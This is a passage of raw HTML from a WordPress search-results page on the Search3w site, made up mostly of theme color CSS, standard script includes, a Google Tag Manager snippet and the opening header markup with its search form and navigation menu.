.job-manager-alert-pages .bootstrap-select > .bs-placeholder:hover,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:focus,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:focus,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:focus,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:focus,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:active,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:active,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:active,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:active {
    color: #fff;
    background: #ff672e;
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 

}

.added_to_cart {
    color: #ff672e;
    border-color: #ff672e;
}

.added_to_cart:hover,
.added_to_cart:focus,
.added_to_cart:active {
    color: #fff;
    background-color: #ff672e;
    border-color: #ff672e;
}

.footer-button-link a[href]:hover, 
input[href]:hover[type="submit"], 
.wp-block-file__button[href]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover, 
.widget.widget_price_filter button[href]:hover, 
.widget.widget_layered_nav button[href]:hover, 
.shop-sidebar .widget.widget_search .search-submit[href]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.footer-button-link a[href]:focus, input[href]:focus[type="submit"], .wp-block-file__button[href]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus, 
.widget.widget_price_filter button[href]:focus, .widget.widget_layered_nav button[href]:focus,
.shop-sidebar .widget.widget_search .search-submit[href]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.footer-button-link a[href]:active, input[href]:active[type="submit"], .wp-block-file__button[href]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active, 
.widget.widget_price_filter button[href]:active, .widget.widget_layered_nav button[href]:active, 
.shop-sidebar .widget.widget_search .search-submit[href]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.footer-button-link a[type]:hover, input[type]:hover[type="submit"], .wp-block-file__button[type]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover, 
.widget.widget_price_filter button[type]:hover, .widget.widget_layered_nav button[type]:hover, 
.shop-sidebar .widget.widget_search .search-submit[type]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], 
.footer-button-link a[type]:focus, input[type]:focus[type="submit"], .wp-block-file__button[type]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus, 
.widget.widget_price_filter button[type]:focus, .widget.widget_layered_nav button[type]:focus, 
.shop-sidebar .widget.widget_search .search-submit[type]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.footer-button-link a[type]:active, input[type]:active[type="submit"], .wp-block-file__button[type]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active, 
.widget.widget_price_filter button[type]:active, .widget.widget_layered_nav button[type]:active, 
.shop-sidebar .widget.widget_search .search-submit[type]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit],
.btn-primary[href]:hover, 
.btn-primary[href]:focus, 
.btn-primary[href]:active, 
.btn-primary[type]:hover, 
.btn-primary[type]:focus, 
.btn-primary[type]:active,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active {
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 
 }

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    box-shadow: 0 0 35px rgba(255, 103, 46, 0.125); 
}

.shadow-primary-lg, 
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    box-shadow: 0 0 50px rgba(255, 103, 46, 0.4)!important;
}

.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-select select:focus, 
.subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.subscribe-form.wpforms-container textarea:focus, 
div.wpforms-container-full.subscribe-form textarea:focus, 
.contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-select select:focus, 
.contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus, 
div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(255, 103, 46, 0.1); 
}

.footer-button-link a:not(:disabled):not(.disabled):active:focus, 
input:not(:disabled):not(.disabled):active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active:focus, 
input:not(:disabled):not(.disabled).active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.footer-button-link .show > a.dropdown-toggle:focus, 
.show > input.dropdown-toggle:focus[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button:focus, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus, 
.widget.widget_price_filter .show > button.dropdown-toggle:focus, 
.widget.widget_layered_nav .show > button.dropdown-toggle:focus, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
.added_to_cart:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.5); 
}

.wpjm-pagination .page-numbers:focus, 
.wpjmr-pagination .page-numbers:focus, 
.mas-wpjmc-pagination ul .page-numbers:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.25);
}

.site-footer.site-footer__default .product-categories .cat-item-link,
.header-nav-menu-block li a,
.text-secondary,
.hero-fancybox .u-media-player__icon--bg-secondary {
    color: #77838f !important;
}

p,
.single-product__price del span.amount, 
.single-product .woocommerce-variation-price .price del span.amount,
.single-product .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
[data-view=list] ul.products li.product .product-short-description ul,
.shop-sidebar .widget ul li,
.shop-sidebar .widget:not(.widget_product_categories) ul li a,
.contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description, 
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description,
.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover),
.u-header-collapse__nav-link:not(:hover),
table.wishlist_table td.product-remove a.remove:before,
.u-header__sub-menu-nav-link,
.u-header-collapse__submenu-nav-link,
.u-header-collapse__submenu-list-link,
.u-header__navbar-link,
.list-group .disabled .u-icon,
.u-area-chart__tooltip,
.u-header__nav-link,
dl,
ul,
ol,
address,
table,
pre,
.has-secondary-color {
    color: #77838f;
}

.has-secondary-background-color {
    background-color: #77838f;
}

a.text-secondary:hover, 
a.text-secondary:focus {
  color: #535c64 !important;
}

.list-group .disabled .u-icon {
    background-color: rgba(119, 131, 143, 0.1); 
}

.hero-fancybox .u-media-player__icon--bg-secondary {
    background-color: rgba(119, 131, 143, 0.1) !important;
}

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v15 .footer-social-menu a:hover,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-secondary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-secondary {
    background: #77838f !important;
}

.fill-primary  {
    fill: #ff672e !important;
}

.fill-primary-darker  {
    fill: #e65d29 !important;
}

.fill-primary-lighter  {
    fill: #e65d29 !important;
}

.stroke-primary {
    stroke: #ff672e !important;
}

.stop-color-primary {
    stop-color: #ff672e !important;
}

.stop-color-primary-darker {
    stop-color: #e65d29 !important;
}

.stop-color-primary-lighter {
    stop-color: #e65d29 !important;
}

.gradient-half-primary-body-v1,
.gradient-half-primary-v1,
.gradient-half-primary-v1:before  {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 100%);

}

.gradient-half-primary-v2 {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.05) 0%, transparent 100%);
}

.gradient-half-primary-v3,
.gradient-half-primary-v3:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.1) 0%, transparent 100%);
}

.gradient-half-primary-v4 {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 85%);
}

.gradient-half-primary-v5 {
    background-image: linear-gradient(150deg, #ff672e 0%, #2d1582 100%);
}

.gradient-half-info-v1 {
    background-image: linear-gradient(0deg,#ff672e 0%,#00dffc 100%);
}

.gradient-half-warning-v1 {
    background-image: linear-gradient(25deg,#ffc107 30%,#de4437 100%);
}

.gradient-half-warning-v2 {
    background-image: linear-gradient(150deg,#ffc107 0%,#ebb206 100%);
}

.gradient-half-warning-v3 {
    background-image: linear-gradient(150deg,#ffc107 0%,#de4437 100%);
}

.gradient-overlay-half-primary-video-v1:before,
.gradient-overlay-half-primary-v1:before {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(230, 93, 41, 0.85) 100%);
    
}

.gradient-overlay-half-primary-v2:before {
    background-image: linear-gradient(30deg, rgba(230, 93, 41, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
}

.gradient-overlay-half-primary-v3:before {
    background-image: linear-gradient(90deg, #ff672e 0%, #e65d29 100%);
}

.gradient-overlay-half-primary-v4:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.025) 0%, #ffffff 100%);
}

.gradient-overlay-half-indigo-v1:before {
    background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
}

.gradient-overlay-half-info-v1:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
}

.gradient-overlay-half-dark-v1:before {
    background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
}

.gradient-overlay-half-dark-v2:before {
    background-image: linear-gradient(150deg, rgba(255, 103, 46, 0.35) 0%, rgba(30, 32, 34, 0.3) 100%);
}

.u-fullscreen__overlay {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%,  rgba(230, 93, 41, 0.95) 100%)
}
</style>
<link rel='stylesheet' id='front-wp-job-manager-style-css' href='https://www.search3w.com/wp-content/themes/front/assets/css/wp-job-manager.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.33" id="fgb-block-frontend-js-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.1.33" id="popper-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.1.33" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.1.33" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.1.33" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.1.33" id="svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.1.33" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.1.33" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.1.33" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.1.33" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.1.33" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.1.33" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.1.33" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.1.33" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.1.33" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.1.33" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.1.33" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.1.33" id="appear-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.scroll-nav.js?ver=1.1.33" id="front-hs-scroll-nav-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.modal-window.js?ver=1.1.33" id="front-hs-modal-window-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/jquery-validation/dist/jquery.validate.min.js?ver=1.1.33" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.validation.js?ver=1.1.33" id="front-hs-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.js?ver=1.1.33" id="custombox-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.legacy.min.js?ver=1.1.33" id="custombox-legacy-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=1.1.33" id="jquery-mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.malihu-scrollbar.js?ver=1.1.33" id="front-hs-malihu-scrollbar-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.show-animation.js?ver=1.1.33" id="front-hs-show-animation-js"></script>
<link rel="https://api.w.org/" href="https://www.search3w.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.search3w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5T68FJN');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.search3w.com/wp-content/smush-webp/2016/09/cropped-W-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2016\/09\/cropped-W-32x32.png&quot;}" />
<link rel="icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-270x270.png" />
<style id="sccss">/* Spacers */

.spacer-20 {
	padding-top: 20px;
}

.spacer-50 {
	padding-top: 50px;
}

.spacer-70 {
	padding-top: 70px;
}

.spacer-100 {
	padding-top: 100px;
}

/* Change blog title colour */

.article__title {
	color: #ff672e !important;
}

/* ReCaptcha Badge Collapse */

.grecaptcha-badge {
	visibility: collapse !important;  
}

/* Hide for mobile &amp; portrait oriented tablets */

@media (max-width: 768px) {
	.hide-mobile {
		display: none;
	}
}

/* Hide in General */

.always-hide {
	display: none;
}

/* Hebrew Page RTL */

body.he #content {
		direction: rtl;
		font-family: "Arimo", sans-serif;
}

body.he .wp-block-cover__inner-container, body.he .testimonial-carousel-simple {
		text-align: right
}</style></head>
<body class="search search-no-results wp-custom-logo wp-embed-responsive wp-theme-front front-align-wide wpjm-activated front" >


<div id="page" class="hfeed site">
    
    
            
        <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://www.search3w.com/">
    <input type="search" class="form-control" placeholder="Search Search3w" aria-label="Search Search3w"  value="CellFrog" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                    <div class="container pt-2">
                        <div class="d-flex align-items-center">
                                                            <div class="topbar-left-nav-menu d-none d-sm-inline-block"><ul id="menu-topbar-links-left" class="list-inline mb-0"><li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7919 list-inline-item mr-0 position-relative"><a id="menu-item-link-7919" href="/" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" aria-controls="topbar-dropdown-7919" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#topbar-dropdown-7919" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">English</a>
<div class="dropdown-menu dropdown-unfold" id="topbar-dropdown-7919" aria-labelledby="menu-item-link-7919" role="menu">
	<a id="menu-item-link-7921" href="/he/" class="dropdown-item">Hebrew</a>
</div>
</li>
<li id="menu-item-10854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10854 list-inline-item mr-0"><a id="menu-item-link-10854" href="tel:+18888099012" class="u-header__navbar-link">+1 (888) 809-9012</a></li>
</ul></div>                            
                                                            <div class="ml-auto topbar-right">
                                            <!-- Jump To -->
        <div class="d-inline-block d-sm-none position-relative mr-2">
            <a id="jumpToDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
            aria-controls="jumpToDropdown"
            aria-haspopup="true"
            aria-expanded="false"
            data-unfold-event="hover"
            data-unfold-target="#jumpToDropdown"
            data-unfold-type="css-animation"
            data-unfold-duration="300"
            data-unfold-delay="300"
            data-unfold-hide-on-scroll="true"
            data-unfold-animation-in="slideInUp"
            data-unfold-animation-out="fadeOut">Jump to</a>
            <div id="jumpToDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="jumpToDropdownInvoker"><a href="tel:+18888099012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 dropdown-item">+1 (888) 809-9012</a>
<a href="/contact/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 dropdown-item">Contact</a>
</div>        </div>
        <!-- End Jump To -->
        <div class="d-none d-sm-inline-block ml-sm-auto"><ul id="menu-topbar-links-right" class="list-inline mb-0"><li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7565 list-inline-item mr-0"><a id="menu-item-link-7565" href="/contact/" class="u-header__navbar-link">Contact</a></li>
</ul></div>                                </div>

                                <ul class="list-inline ml-2 mb-0">
                                                        <!-- Search -->
            <li class="list-inline-item position-relative">
                <a  class="btn btn-xs btn-icon btn-text-secondary" href="" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchPushTop" data-unfold-type="jquery-slide" data-unfold-target="#searchPushTop">
                    <span class="fas fa-search btn-icon__inner"></span>
                </a>

                            </li>
            <!-- End Search -->
                                        </ul>
                                                    </div>
                    </div>
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://www.search3w.com"><img data-src="https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg" alt="Search3w" src="[data-uri]" class="lazyload" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10611 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://www.search3w.com/" class="nav-link u-header__nav-link">Home</a></li>
